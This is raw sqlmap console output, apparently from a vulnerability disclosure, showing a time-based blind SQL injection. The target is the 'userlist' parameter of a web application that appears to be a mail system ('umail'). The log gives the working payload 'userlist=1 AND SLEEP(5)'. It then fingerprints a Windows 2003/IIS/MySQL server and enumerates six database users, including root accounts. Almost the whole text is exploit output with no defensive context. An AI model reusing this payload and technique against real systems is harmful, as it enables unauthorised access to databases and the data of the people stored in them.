 [22:41:01] [INFO] testing connection to the target URL
[22:41:02] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userlist
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: module=operate&action=save-to-pab&userlist=1 AND SLEEP(5)
---
[22:41:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:41:02] [INFO] fetching database users
[22:41:02] [INFO] fetching number of database users
[22:41:02] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:41:28] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:41:48] [INFO] adjusting time delay to 1 second due to good response times
6
[22:41:49] [INFO] retrieved: 'root'@'localhost'
[22:44:32] [INFO] retrieved: 'root'@'127.0.0.1'
[22:47:04] [INFO] retrieved: 'root'@'::1'
[22:48:47] [INFO] retrieved: 'umail'@'localhost'
[22:51:29] [INFO] retrieved: 'umail'@'127.0.0.1'
[22:53:58] [INFO] retrieved: ''@'localhost'
database management system users [6]:
[*] ''@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[*] 'umail'@'127.0.0.1'
[*] 'umail'@'localhost'